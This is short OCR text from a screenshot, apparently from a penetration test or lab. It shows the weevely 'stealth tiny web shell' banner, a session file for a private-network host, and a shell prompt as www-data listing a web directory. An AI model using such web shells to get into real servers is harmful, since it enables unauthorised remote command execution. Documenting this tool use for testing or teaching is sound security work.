
Stealth tiny web shell
[+] Browse filesystem, execute commands or list
available modules with ':help'
[+] Current session:
'sessions/192.168.178.4/weevely.session'
www-data@debian:/var/www/html/cmd $ ls -la
total 16
drwxrwxrwx 2 root root 4096 May 18 02:02 .
drwxrwxrwx 8 root root 4096 May 14 01:49
..